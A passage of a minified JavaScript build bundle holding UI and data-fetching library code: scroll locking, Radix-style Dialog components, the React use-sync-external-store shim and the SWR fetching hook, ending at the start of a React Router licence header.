0&&(i=uy);var l=[],u=!1,c={read:function(){if(u)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return l.length?l[l.length-1]:r},useMedium:function(f){var v=i(f,u);return l.push(v),function(){l=l.filter(function(h){return h!==v})}},assignSyncMedium:function(f){for(u=!0;l.length;){var v=l;l=[],v.forEach(f)}l={push:function(h){return f(h)},filter:function(){return l}}},assignMedium:function(f){u=!0;var v=[];if(l.length){var h=l;l=[],h.forEach(f),v=l}var m=function(){var w=v;v=[],w.forEach(f)},y=function(){return Promise.resolve().then(m)};y(),l={push:function(w){v.push(w),y()},filter:function(w){return v=v.filter(w),l}}}};return c}function cy(r){r===void 0&&(r={});var i=ay(null);return i.options=Sn({async:!0,ssr:!1},r),i}var tp=function(r){var i=r.sideCar,l=Wd(r,["sideCar"]);if(!i)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var u=i.read();if(!u)throw new Error("Sidecar medium not found");return p.createElement(u,Sn({},l))};tp.isSideCarExport=!0;function fy(r,i){return r.useMedium(i),tp}var np=cy(),Zs=function(){},Xi=p.forwardRef(function(r,i){var l=p.useRef(null),u=p.useState({onScrollCapture:Zs,onWheelCapture:Zs,onTouchMoveCapture:Zs}),c=u[0],f=u[1],v=r.forwardProps,h=r.children,m=r.className,y=r.removeScrollBar,w=r.enabled,E=r.shards,O=r.sideCar,T=r.noIsolation,A=r.inert,P=r.allowPinchZoom,D=r.as,N=D===void 0?"div":D,F=r.gapMode,H=Wd(r,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as","gapMode"]),U=O,B=sy([l,i]),G=Sn(Sn({},H),c);return p.createElement(p.Fragment,null,w&&p.createElement(U,{sideCar:np,removeScrollBar:y,shards:E,noIsolation:T,inert:A,setCallbacks:f,allowPinchZoom:!!P,lockRef:l,gapMode:F}),v?p.cloneElement(p.Children.only(h),Sn(Sn({},G),{ref:B})):p.createElement(N,Sn({},G,{className:m,ref:B}),h))});Xi.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1};Xi.classNames={fullWidth:Bi,zeroRight:Wi};function dy(){if(!document)return null;var r=document.createElement("style");r.type="text/css";var i=ng();return i&&r.setAttribute("nonce",i),r}function py(r,i){r.styleSheet?r.styleSheet.cssText=i:r.appendChild(document.createTextNode(i))}function vy(r){var i=document.head||document.getElementsByTagName("head")[0];i.appendChild(r)}var hy=function(){var r=0,i=null;return{add:function(l){r==0&&(i=dy())&&(py(i,l),vy(i)),r++},remove:function(){r--,!r&&i&&(i.parentNode&&i.parentNode.removeChild(i),i=null)}}},my=function(){var r=hy();return function(i,l){p.useEffect(function(){return r.add(i),function(){r.remove()}},[i&&l])}},rp=function(){var r=my(),i=function(l){var u=l.styles,c=l.dynamic;return r(u,c),null};return i},gy={left:0,top:0,right:0,gap:0},Js=function(r){return parseInt(r||"",10)||0},yy=function(r){var i=window.getComputedStyle(document.body),l=i[r==="padding"?"paddingLeft":"marginLeft"],u=i[r==="padding"?"paddingTop":"marginTop"],c=i[r==="padding"?"paddingRight":"marginRight"];return[Js(l),Js(u),Js(c)]},wy=function(r){if(r===void 0&&(r="margin"),typeof window>"u")return gy;var i=yy(r),l=document.documentElement.clientWidth,u=window.innerWidth;return{left:i[0],top:i[1],right:i[2],gap:Math.max(0,u-l+i[2]-i[0])}},Ey=rp(),Sr="data-scroll-locked",Cy=function(r,i,l,u){var c=r.left,f=r.top,v=r.right,h=r.gap;return l===void 0&&(l="margin"),`
  .`.concat(ry,` {
   overflow: hidden `).concat(u,`;
   padding-right: `).concat(h,"px ").concat(u,`;
  }
  body[`).concat(Sr,`] {
    overflow: hidden `).concat(u,`;
    overscroll-behavior: contain;
    `).concat([i&&"position: relative ".concat(u,";"),l==="margin"&&`
    padding-left: `.concat(c,`px;
    padding-top: `).concat(f,`px;
    padding-right: `).concat(v,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(h,"px ").concat(u,`;
    `),l==="padding"&&"padding-right: ".concat(h,"px ").concat(u,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(Wi,` {
    right: `).concat(h,"px ").concat(u,`;
  }
  
  .`).concat(Bi,` {
    margin-right: `).concat(h,"px ").concat(u,`;
  }
  
  .`).concat(Wi," .").concat(Wi,` {
    right: 0 `).concat(u,`;
  }
  
  .`).concat(Bi," .").concat(Bi,` {
    margin-right: 0 `).concat(u,`;
  }
  
  body[`).concat(Sr,`] {
    `).concat(oy,": ").concat(h,`px;
  }
`)},ud=function(){var r=parseInt(document.body.getAttribute(Sr)||"0",10);return isFinite(r)?r:0},Sy=function(){p.useEffect(function(){return document.body.setAttribute(Sr,(ud()+1).toString()),function(){var r=ud()-1;r<=0?document.body.removeAttribute(Sr):document.body.setAttribute(Sr,r.toString())}},[])},xy=function(r){var i=r.noRelative,l=r.noImportant,u=r.gapMode,c=u===void 0?"margin":u;Sy();var f=p.useMemo(function(){return wy(c)},[c]);return p.createElement(Ey,{styles:Cy(f,!i,c,l?"":"!important")})},du=!1;if(typeof window<"u")try{var ji=Object.defineProperty({},"passive",{get:function(){return du=!0,!0}});window.addEventListener("test",ji,ji),window.removeEventListener("test",ji,ji)}catch{du=!1}var yr=du?{passive:!1}:!1,Py=function(r){return r.tagName==="TEXTAREA"},op=function(r,i){if(!(r instanceof Element))return!1;var l=window.getComputedStyle(r);return l[i]!=="hidden"&&!(l.overflowY===l.overflowX&&!Py(r)&&l[i]==="visible")},ky=function(r){return op(r,"overflowY")},Ry=function(r){return op(r,"overflowX")},ad=function(r,i){var l=i.ownerDocument,u=i;do{typeof ShadowRoot<"u"&&u instanceof ShadowRoot&&(u=u.host);var c=ip(r,u);if(c){var f=lp(r,u),v=f[1],h=f[2];if(v>h)return!0}u=u.parentNode}while(u&&u!==l.body);return!1},Oy=function(r){var i=r.scrollTop,l=r.scrollHeight,u=r.clientHeight;return[i,l,u]},_y=function(r){var i=r.scrollLeft,l=r.scrollWidth,u=r.clientWidth;return[i,l,u]},ip=function(r,i){return r==="v"?ky(i):Ry(i)},lp=function(r,i){return r==="v"?Oy(i):_y(i)},Ty=function(r,i){return r==="h"&&i==="rtl"?-1:1},Ny=function(r,i,l,u,c){var f=Ty(r,window.getComputedStyle(i).direction),v=f*u,h=l.target,m=i.contains(h),y=!1,w=v>0,E=0,O=0;do{var T=lp(r,h),A=T[0],P=T[1],D=T[2],N=P-D-f*A;(A||N)&&ip(r,h)&&(E+=N,O+=A),h instanceof ShadowRoot?h=h.host:h=h.parentNode}while(!m&&h!==document.body||m&&(i.contains(h)||i===h));return(w&&Math.abs(E)<1||!w&&Math.abs(O)<1)&&(y=!0),y},Mi=function(r){return"changedTouches"in r?[r.changedTouches[0].clientX,r.changedTouches[0].clientY]:[0,0]},cd=function(r){return[r.deltaX,r.deltaY]},fd=function(r){return r&&"current"in r?r.current:r},Dy=function(r,i){return r[0]===i[0]&&r[1]===i[1]},Ay=function(r){return`
  .block-interactivity-`.concat(r,` {pointer-events: none;}
  .allow-interactivity-`).concat(r,` {pointer-events: all;}
`)},Ly=0,wr=[];function Iy(r){var i=p.useRef([]),l=p.useRef([0,0]),u=p.useRef(),c=p.useState(Ly++)[0],f=p.useState(rp)[0],v=p.useRef(r);p.useEffect(function(){v.current=r},[r]),p.useEffect(function(){if(r.inert){document.body.classList.add("block-interactivity-".concat(c));var P=rg([r.lockRef.current],(r.shards||[]).map(fd),!0).filter(Boolean);return P.forEach(function(D){return D.classList.add("allow-interactivity-".concat(c))}),function(){document.body.classList.remove("block-interactivity-".concat(c)),P.forEach(function(D){return D.classList.remove("allow-interactivity-".concat(c))})}}},[r.inert,r.lockRef.current,r.shards]);var h=p.useCallback(function(P,D){if("touches"in P&&P.touches.length===2||P.type==="wheel"&&P.ctrlKey)return!v.current.allowPinchZoom;var N=Mi(P),F=l.current,H="deltaX"in P?P.deltaX:F[0]-N[0],U="deltaY"in P?P.deltaY:F[1]-N[1],B,G=P.target,W=Math.abs(H)>Math.abs(U)?"h":"v";if("touches"in P&&W==="h"&&G.type==="range")return!1;var b=ad(W,G);if(!b)return!0;if(b?B=W:(B=W==="v"?"h":"v",b=ad(W,G)),!b)return!1;if(!u.current&&"changedTouches"in P&&(H||U)&&(u.current=B),!B)return!0;var ve=u.current||B;return Ny(ve,D,P,ve==="h"?H:U)},[]),m=p.useCallback(function(P){var D=P;if(!(!wr.length||wr[wr.length-1]!==f)){var N="deltaY"in D?cd(D):Mi(D),F=i.current.filter(function(B){return B.name===D.type&&(B.target===D.target||D.target===B.shadowParent)&&Dy(B.delta,N)})[0];if(F&&F.should){D.cancelable&&D.preventDefault();return}if(!F){var H=(v.current.shards||[]).map(fd).filter(Boolean).filter(function(B){return B.contains(D.target)}),U=H.length>0?h(D,H[0]):!v.current.noIsolation;U&&D.cancelable&&D.preventDefault()}}},[]),y=p.useCallback(function(P,D,N,F){var H={name:P,delta:D,target:N,should:F,shadowParent:jy(N)};i.current.push(H),setTimeout(function(){i.current=i.current.filter(function(U){return U!==H})},1)},[]),w=p.useCallback(function(P){l.current=Mi(P),u.current=void 0},[]),E=p.useCallback(function(P){y(P.type,cd(P),P.target,h(P,r.lockRef.current))},[]),O=p.useCallback(function(P){y(P.type,Mi(P),P.target,h(P,r.lockRef.current))},[]);p.useEffect(function(){return wr.push(f),r.setCallbacks({onScrollCapture:E,onWheelCapture:E,onTouchMoveCapture:O}),document.addEventListener("wheel",m,yr),document.addEventListener("touchmove",m,yr),document.addEventListener("touchstart",w,yr),function(){wr=wr.filter(function(P){return P!==f}),document.removeEventListener("wheel",m,yr),document.removeEventListener("touchmove",m,yr),document.removeEventListener("touchstart",w,yr)}},[]);var T=r.removeScrollBar,A=r.inert;return p.createElement(p.Fragment,null,A?p.createElement(f,{styles:Ay(c)}):null,T?p.createElement(xy,{gapMode:r.gapMode}):null)}function jy(r){for(var i=null;r!==null;)r instanceof ShadowRoot&&(i=r.host,r=r.host),r=r.parentNode;return i}const My=fy(np,Iy);var Wu=p.forwardRef(function(r,i){return p.createElement(Xi,Sn({},r,{ref:i,sideCar:My}))});Wu.classNames=Xi.classNames;var Gi="Dialog",[sp,jE]=So(Gi),[Fy,Ft]=sp(Gi),up=r=>{const{__scopeDialog:i,children:l,open:u,defaultOpen:c,onOpenChange:f,modal:v=!0}=r,h=p.useRef(null),m=p.useRef(null),[y,w]=Mu({prop:u,defaultProp:c??!1,onChange:f,caller:Gi});return M.jsx(Fy,{scope:i,triggerRef:h,contentRef:m,contentId:go(),titleId:go(),descriptionId:go(),open:y,onOpenChange:w,onOpenToggle:p.useCallback(()=>w(E=>!E),[w]),modal:v,children:l})};up.displayName=Gi;var ap="DialogTrigger",zy=p.forwardRef((r,i)=>{const{__scopeDialog:l,...u}=r,c=Ft(ap,l),f=qe(i,c.triggerRef);return M.jsx(vt.button,{type:"button","aria-haspopup":"dialog","aria-expanded":c.open,"aria-controls":c.contentId,"data-state":Hu(c.open),...u,ref:f,onClick:Me(r.onClick,c.onOpenToggle)})});zy.displayName=ap;var Bu="DialogPortal",[$y,cp]=sp(Bu,{forceMount:void 0}),fp=r=>{const{__scopeDialog:i,forceMount:l,children:u,container:c}=r,f=Ft(Bu,i);return M.jsx($y,{scope:i,forceMount:l,children:p.Children.map(u,v=>M.jsx(kn,{present:l||f.open,children:M.jsx(Uu,{asChild:!0,container:c,children:v})}))})};fp.displayName=Bu;var Qi="DialogOverlay",dp=p.forwardRef((r,i)=>{const l=cp(Qi,r.__scopeDialog),{forceMount:u=l.forceMount,...c}=r,f=Ft(Qi,r.__scopeDialog);return f.modal?M.jsx(kn,{present:u||f.open,children:M.jsx(Wy,{...c,ref:i})}):null});dp.displayName=Qi;var Uy=Fu("DialogOverlay.RemoveScroll"),Wy=p.forwardRef((r,i)=>{const{__scopeDialog:l,...u}=r,c=Ft(Qi,l);return M.jsx(Wu,{as:Uy,allowPinchZoom:!0,shards:[c.contentRef],children:M.jsx(vt.div,{"data-state":Hu(c.open),...u,ref:i,style:{pointerEvents:"auto",...u.style}})})}),Hn="DialogContent",pp=p.forwardRef((r,i)=>{const l=cp(Hn,r.__scopeDialog),{forceMount:u=l.forceMount,...c}=r,f=Ft(Hn,r.__scopeDialog);return M.jsx(kn,{present:u||f.open,children:f.modal?M.jsx(By,{...c,ref:i}):M.jsx(Vy,{...c,ref:i})})});pp.displayName=Hn;var By=p.forwardRef((r,i)=>{const l=Ft(Hn,r.__scopeDialog),u=p.useRef(null),c=qe(i,l.contentRef,u);return p.useEffect(()=>{const f=u.current;if(f)return Bd(f)},[]),M.jsx(vp,{...r,ref:c,trapFocus:l.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:Me(r.onCloseAutoFocus,f=>{f.preventDefault(),l.triggerRef.current?.focus()}),onPointerDownOutside:Me(r.onPointerDownOutside,f=>{const v=f.detail.originalEvent,h=v.button===0&&v.ctrlKey===!0;(v.button===2||h)&&f.preventDefault()}),onFocusOutside:Me(r.onFocusOutside,f=>f.preventDefault())})}),Vy=p.forwardRef((r,i)=>{const l=Ft(Hn,r.__scopeDialog),u=p.useRef(!1),c=p.useRef(!1);return M.jsx(vp,{...r,ref:i,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:f=>{r.onCloseAutoFocus?.(f),f.defaultPrevented||(u.current||l.triggerRef.current?.focus(),f.preventDefault()),u.current=!1,c.current=!1},onInteractOutside:f=>{r.onInteractOutside?.(f),f.defaultPrevented||(u.current=!0,f.detail.originalEvent.type==="pointerdown"&&(c.current=!0));const v=f.target;l.triggerRef.current?.contains(v)&&f.preventDefault(),f.detail.originalEvent.type==="focusin"&&c.current&&f.preventDefault()}})}),vp=p.forwardRef((r,i)=>{const{__scopeDialog:l,trapFocus:u,onOpenAutoFocus:c,onCloseAutoFocus:f,...v}=r,h=Ft(Hn,l),m=p.useRef(null),y=qe(i,m);return ep(),M.jsxs(M.Fragment,{children:[M.jsx($u,{asChild:!0,loop:!0,trapped:u,onMountAutoFocus:c,onUnmountAutoFocus:f,children:M.jsx(zu,{role:"dialog",id:h.contentId,"aria-describedby":h.descriptionId,"aria-labelledby":h.titleId,"data-state":Hu(h.open),...v,ref:y,onDismiss:()=>h.onOpenChange(!1)})}),M.jsxs(M.Fragment,{children:[M.jsx(Hy,{titleId:h.titleId}),M.jsx(Qy,{contentRef:m,descriptionId:h.descriptionId})]})]})}),Vu="DialogTitle",hp=p.forwardRef((r,i)=>{const{__scopeDialog:l,...u}=r,c=Ft(Vu,l);return M.jsx(vt.h2,{id:c.titleId,...u,ref:i})});hp.displayName=Vu;var mp="DialogDescription",gp=p.forwardRef((r,i)=>{const{__scopeDialog:l,...u}=r,c=Ft(mp,l);return M.jsx(vt.p,{id:c.descriptionId,...u,ref:i})});gp.displayName=mp;var yp="DialogClose",wp=p.forwardRef((r,i)=>{const{__scopeDialog:l,...u}=r,c=Ft(yp,l);return M.jsx(vt.button,{type:"button",...u,ref:i,onClick:Me(r.onClick,()=>c.onOpenChange(!1))})});wp.displayName=yp;function Hu(r){return r?"open":"closed"}var Ep="DialogTitleWarning",[ME,Cp]=kg(Ep,{contentName:Hn,titleName:Vu,docsSlug:"dialog"}),Hy=({titleId:r})=>{const i=Cp(Ep),l=`\`${i.contentName}\` requires a \`${i.titleName}\` for the component to be accessible for screen reader users.

If you want to hide the \`${i.titleName}\`, you can wrap it with our VisuallyHidden component.

For more information, see https://radix-ui.com/primitives/docs/components/${i.docsSlug}`;return p.useEffect(()=>{r&&(document.getElementById(r)||console.error(l))},[l,r]),null},by="DialogDescriptionWarning",Qy=({contentRef:r,descriptionId:i})=>{const u=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${Cp(by).contentName}}.`;return p.useEffect(()=>{const c=r.current?.getAttribute("aria-describedby");i&&c&&(document.getElementById(i)||console.warn(u))},[u,r,i]),null},FE=up,zE=fp,$E=dp,UE=pp,WE=hp,BE=gp,VE=wp,eu={exports:{}},tu={};/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var dd;function Ky(){if(dd)return tu;dd=1;var r=kr();function i(E,O){return E===O&&(E!==0||1/E===1/O)||E!==E&&O!==O}var l=typeof Object.is=="function"?Object.is:i,u=r.useState,c=r.useEffect,f=r.useLayoutEffect,v=r.useDebugValue;function h(E,O){var T=O(),A=u({inst:{value:T,getSnapshot:O}}),P=A[0].inst,D=A[1];return f(function(){P.value=T,P.getSnapshot=O,m(P)&&D({inst:P})},[E,T,O]),c(function(){return m(P)&&D({inst:P}),E(function(){m(P)&&D({inst:P})})},[E]),v(T),T}function m(E){var O=E.getSnapshot;E=E.value;try{var T=O();return!l(E,T)}catch{return!0}}function y(E,O){return O()}var w=typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"?y:h;return tu.useSyncExternalStore=r.useSyncExternalStore!==void 0?r.useSyncExternalStore:w,tu}var pd;function Yy(){return pd||(pd=1,eu.exports=Ky()),eu.exports}var Xy=Yy();const Sp=0,xp=1,Pp=2,vd=3,Jt=new WeakMap,xn=()=>{},st=xn(),pu=Object,ye=r=>r===st,Vt=r=>typeof r=="function",Pn=(r,i)=>({...r,...i}),kp=r=>Vt(r.then),nu={},Fi={},bu="undefined",xo=typeof window!=bu,vu=typeof document!=bu,Gy=xo&&"Deno"in window,qy=()=>xo&&typeof window.requestAnimationFrame!=bu,Rp=(r,i)=>{const l=Jt.get(r);return[()=>!ye(i)&&r.get(i)||nu,u=>{if(!ye(i)){const c=r.get(i);i in Fi||(Fi[i]=c),l[5](i,Pn(c,u),c||nu)}},l[6],()=>!ye(i)&&i in Fi?Fi[i]:!ye(i)&&r.get(i)||nu]};let hu=!0;const Zy=()=>hu,[mu,gu]=xo&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[xn,xn],Jy=()=>{const r=vu&&document.visibilityState;return ye(r)||r!=="hidden"},e0=r=>(vu&&document.addEventListener("visibilitychange",r),mu("focus",r),()=>{vu&&document.removeEventListener("visibilitychange",r),gu("focus",r)}),t0=r=>{const i=()=>{hu=!0,r()},l=()=>{hu=!1};return mu("online",i),mu("offline",l),()=>{gu("online",i),gu("offline",l)}},n0={isOnline:Zy,isVisible:Jy},r0={initFocus:e0,initReconnect:t0},hd=!Ye.useId,wo=!xo||Gy,o0=r=>qy()?window.requestAnimationFrame(r):setTimeout(r,1),ru=wo?p.useEffect:p.useLayoutEffect,ou=typeof navigator<"u"&&navigator.connection,md=!wo&&ou&&(["slow-2g","2g"].includes(ou.effectiveType)||ou.saveData),zi=new WeakMap,i0=r=>pu.prototype.toString.call(r),iu=(r,i)=>r===`[object ${i}]`;let l0=0;const yu=r=>{const i=typeof r,l=i0(r),u=iu(l,"Date"),c=iu(l,"RegExp"),f=iu(l,"Object");let v,h;if(pu(r)===r&&!u&&!c){if(v=zi.get(r),v)return v;if(v=++l0+"~",zi.set(r,v),Array.isArray(r)){for(v="@",h=0;h<r.length;h++)v+=yu(r[h])+",";zi.set(r,v)}if(f){v="#";const m=pu.keys(r).sort();for(;!ye(h=m.pop());)ye(r[h])||(v+=h+":"+yu(r[h])+",");zi.set(r,v)}}else v=u?r.toJSON():i=="symbol"?r.toString():i=="string"?JSON.stringify(r):""+r;return v},Qu=r=>{if(Vt(r))try{r=r()}catch{r=""}const i=r;return r=typeof r=="string"?r:(Array.isArray(r)?r.length:r)?yu(r):"",[r,i]};let s0=0;const wu=()=>++s0;async function Op(...r){const[i,l,u,c]=r,f=Pn({populateCache:!0,throwOnError:!0},typeof c=="boolean"?{revalidate:c}:c||{});let v=f.populateCache;const h=f.rollbackOnError;let m=f.optimisticData;const y=O=>typeof h=="function"?h(O):h!==!1,w=f.throwOnError;if(Vt(l)){const O=l,T=[],A=i.keys();for(const P of A)!/^\$(inf|sub)\$/.test(P)&&O(i.get(P)._k)&&T.push(P);return Promise.all(T.map(E))}return E(l);async function E(O){const[T]=Qu(O);if(!T)return;const[A,P]=Rp(i,T),[D,N,F,H]=Jt.get(i),U=()=>{const re=D[T];return(Vt(f.revalidate)?f.revalidate(A().data,O):f.revalidate!==!1)&&(delete F[T],delete H[T],re&&re[0])?re[0](Pp).then(()=>A().data):A().data};if(r.length<3)return U();let B=u,G,W=!1;const b=wu();N[T]=[b,0];const ve=!ye(m),fe=A(),J=fe.data,ke=fe._c,de=ye(ke)?J:ke;if(ve&&(m=Vt(m)?m(de,J):m,P({data:m,_c:de})),Vt(B))try{B=B(de)}catch(re){G=re,W=!0}if(B&&kp(B))if(B=await B.catch(re=>{G=re,W=!0}),b!==N[T][0]){if(W)throw G;return B}else W&&ve&&y(G)&&(v=!0,P({data:de,_c:st}));if(v&&!W)if(Vt(v)){const re=v(B,de);P({data:re,error:st,_c:st})}else P({data:B,error:st,_c:st});if(N[T][1]=wu(),Promise.resolve(U()).then(()=>{P({_c:st})}),W){if(w)throw G;return}return B}}const gd=(r,i)=>{for(const l in r)r[l][0]&&r[l][0](i)},u0=(r,i)=>{if(!Jt.has(r)){const l=Pn(r0,i),u=Object.create(null),c=Op.bind(st,r);let f=xn;const v=Object.create(null),h=(w,E)=>{const O=v[w]||[];return v[w]=O,O.push(E),()=>O.splice(O.indexOf(E),1)},m=(w,E,O)=>{r.set(w,E);const T=v[w];if(T)for(const A of T)A(E,O)},y=()=>{if(!Jt.has(r)&&(Jt.set(r,[u,Object.create(null),Object.create(null),Object.create(null),c,m,h]),!wo)){const w=l.initFocus(setTimeout.bind(st,gd.bind(st,u,Sp))),E=l.initReconnect(setTimeout.bind(st,gd.bind(st,u,xp)));f=()=>{w&&w(),E&&E(),Jt.delete(r)}}};return y(),[r,c,y,f]}return[r,Jt.get(r)[4]]},a0=(r,i,l,u,c)=>{const f=l.errorRetryCount,v=c.retryCount,h=~~((Math.random()+.5)*(1<<(v<8?v:8)))*l.errorRetryInterval;!ye(f)&&v>f||setTimeout(u,h,c)},c0=og,[_p,f0]=u0(new Map),d0=Pn({onLoadingSlow:xn,onSuccess:xn,onError:xn,onErrorRetry:a0,onDiscarded:xn,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:md?1e4:5e3,focusThrottleInterval:5*1e3,dedupingInterval:2*1e3,loadingTimeout:md?5e3:3e3,compare:c0,isPaused:()=>!1,cache:_p,mutate:f0,fallback:{}},n0),p0=(r,i)=>{const l=Pn(r,i);if(i){const{use:u,fallback:c}=r,{use:f,fallback:v}=i;u&&f&&(l.use=u.concat(f)),c&&v&&(l.fallback=Pn(c,v))}return l},v0=p.createContext({}),h0="$inf$",Tp=xo&&window.__SWR_DEVTOOLS_USE__,m0=Tp?window.__SWR_DEVTOOLS_USE__:[],g0=()=>{Tp&&(window.__SWR_DEVTOOLS_REACT__=Ye)},y0=r=>Vt(r[1])?[r[0],r[1],r[2]||{}]:[r[0],null,(r[1]===null?r[2]:r[1])||{}],w0=()=>Pn(d0,p.useContext(v0)),E0=r=>(i,l,u)=>r(i,l&&((...f)=>{const[v]=Qu(i),[,,,h]=Jt.get(_p);if(v.startsWith(h0))return l(...f);const m=h[v];return ye(m)?l(...f):(delete h[v],m)}),u),C0=m0.concat(E0),S0=r=>function(...l){const u=w0(),[c,f,v]=y0(l),h=p0(u,v);let m=r;const{use:y}=h,w=(y||[]).concat(C0);for(let E=w.length;E--;)m=w[E](m);return m(c,f||h.fetcher||null,h)},x0=(r,i,l)=>{const u=i[r]||(i[r]=[]);return u.push(l),()=>{const c=u.indexOf(l);c>=0&&(u[c]=u[u.length-1],u.pop())}};g0();const lu=Ye.use||(r=>{switch(r.status){case"pending":throw r;case"fulfilled":return r.value;case"rejected":throw r.reason;default:throw r.status="pending",r.then(i=>{r.status="fulfilled",r.value=i},i=>{r.status="rejected",r.reason=i}),r}}),su={dedupe:!0},P0=(r,i,l)=>{const{cache:u,compare:c,suspense:f,fallbackData:v,revalidateOnMount:h,revalidateIfStale:m,refreshInterval:y,refreshWhenHidden:w,refreshWhenOffline:E,keepPreviousData:O}=l,[T,A,P,D]=Jt.get(u),[N,F]=Qu(r),H=p.useRef(!1),U=p.useRef(!1),B=p.useRef(N),G=p.useRef(i),W=p.useRef(l),b=()=>W.current,ve=()=>b().isVisible()&&b().isOnline(),[fe,J,ke,de]=Rp(u,N),re=p.useRef({}).current,Ee=ye(v)?ye(l.fallback)?st:l.fallback[N]:v,me=(ue,xe)=>{for(const Be in re){const Ne=Be;if(Ne==="data"){if(!c(ue[Ne],xe[Ne])&&(!ye(ue[Ne])||!c(le,xe[Ne])))return!1}else if(xe[Ne]!==ue[Ne])return!1}return!0},he=p.useMemo(()=>{const ue=!N||!i?!1:ye(h)?b().isPaused()||f?!1:m!==!1:h,xe=ze=>{const Ze=Pn(ze);return delete Ze._k,ue?{isValidating:!0,isLoading:!0,...Ze}:Ze},Be=fe(),Ne=de(),rt=xe(Be),Ht=Be===Ne?rt:xe(Ne);let Fe=rt;return[()=>{const ze=xe(fe());return me(ze,Fe)?(Fe.data=ze.data,Fe.isLoading=ze.isLoading,Fe.isValidating=ze.isValidating,Fe.error=ze.error,Fe):(Fe=ze,ze)},()=>Ht]},[u,N]),ne=Xy.useSyncExternalStore(p.useCallback(ue=>ke(N,(xe,Be)=>{me(Be,xe)||ue()}),[u,N]),he[0],he[1]),Re=!H.current,ee=T[N]&&T[N].length>0,x=ne.data,L=ye(x)?Ee&&kp(Ee)?lu(Ee):Ee:x,oe=ne.error,ae=p.useRef(L),le=O?ye(x)?ye(ae.current)?L:ae.current:x:L,se=ee&&!ye(oe)?!1:Re&&!ye(h)?h:b().isPaused()?!1:f?ye(L)?!1:m:ye(L)||m,ce=!!(N&&i&&Re&&se),ie=ye(ne.isValidating)?ce:ne.isValidating,Se=ye(ne.isLoading)?ce:ne.isLoading,Ae=p.useCallback(async ue=>{const xe=G.current;if(!N||!xe||U.current||b().isPaused())return!1;let Be,Ne,rt=!0;const Ht=ue||{},Fe=!P[N]||!Ht.dedupe,ze=()=>hd?!U.current&&N===B.current&&H.current:N===B.current,Ze={isValidating:!1,isLoading:!1},bn=()=>{J(Ze)},Or=()=>{const ot=P[N];ot&&ot[1]===Ne&&delete P[N]},_r={isValidating:!0};ye(fe().data)&&(_r.isLoading=!0);try{if(Fe&&(J(_r),l.loadingTimeout&&ye(fe().data)&&setTimeout(()=>{rt&&ze()&&b().onLoadingSlow(N,l)},l.loadingTimeout),P[N]=[xe(F),wu()]),[Be,Ne]=P[N],Be=await Be,Fe&&setTimeout(Or,l.dedupingInterval),!P[N]||P[N][1]!==Ne)return Fe&&ze()&&b().onDiscarded(N),!1;Ze.error=st;const ot=A[N];if(!ye(ot)&&(Ne<=ot[0]||Ne<=ot[1]||ot[1]===0))return bn(),Fe&&ze()&&b().onDiscarded(N),!1;const Et=fe().data;Ze.data=c(Et,Be)?Et:Be,Fe&&ze()&&b().onSuccess(Be,N,l)}catch(ot){Or();const Et=b(),{shouldRetryOnError:Tn}=Et;Et.isPaused()||(Ze.error=ot,Fe&&ze()&&(Et.onError(ot,N,Et),(Tn===!0||Vt(Tn)&&Tn(ot))&&(!b().revalidateOnFocus||!b().revalidateOnReconnect||ve())&&Et.onErrorRetry(ot,N,Et,Qn=>{const Kn=T[N];Kn&&Kn[0]&&Kn[0](vd,Qn)},{retryCount:(Ht.retryCount||0)+1,dedupe:!0})))}return rt=!1,bn(),!0},[N,u]),Ot=p.useCallback((...ue)=>Op(u,B.current,...ue),[]);if(ru(()=>{G.current=i,W.current=l,ye(x)||(ae.current=x)}),ru(()=>{if(!N)return;const ue=Ae.bind(st,su);let xe=0;b().revalidateOnFocus&&(xe=Date.now()+b().focusThrottleInterval);const Ne=x0(N,T,(rt,Ht={})=>{if(rt==Sp){const Fe=Date.now();b().revalidateOnFocus&&Fe>xe&&ve()&&(xe=Fe+b().focusThrottleInterval,ue())}else if(rt==xp)b().revalidateOnReconnect&&ve()&&ue();else{if(rt==Pp)return Ae();if(rt==vd)return Ae(Ht)}});return U.current=!1,B.current=N,H.current=!0,J({_k:F}),se&&(P[N]||(ye(L)||wo?ue():o0(ue))),()=>{U.current=!0,Ne()}},[N]),ru(()=>{let ue;function xe(){const Ne=Vt(y)?y(fe().data):y;Ne&&ue!==-1&&(ue=setTimeout(Be,Ne))}function Be(){!fe().error&&(w||b().isVisible())&&(E||b().isOnline())?Ae(su).then(xe):xe()}return xe(),()=>{ue&&(clearTimeout(ue),ue=-1)}},[y,w,E,N]),p.useDebugValue(le),f&&ye(L)&&N){if(!hd&&wo)throw new Error("Fallback data is required when using Suspense in SSR.");G.current=i,W.current=l,U.current=!1;const ue=D[N];if(!ye(ue)){const xe=Ot(ue);lu(xe)}if(ye(oe)){const xe=Ae(su);ye(le)||(xe.status="fulfilled",xe.value=!0),lu(xe)}else throw oe}return{mutate:Ot,get data(){return re.data=!0,le},get error(){return re.error=!0,oe},get isValidating(){return re.isValidating=!0,ie},get isLoading(){return re.isLoading=!0,Se}}},HE=S0(P0);/**
 * React Router v6.30.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
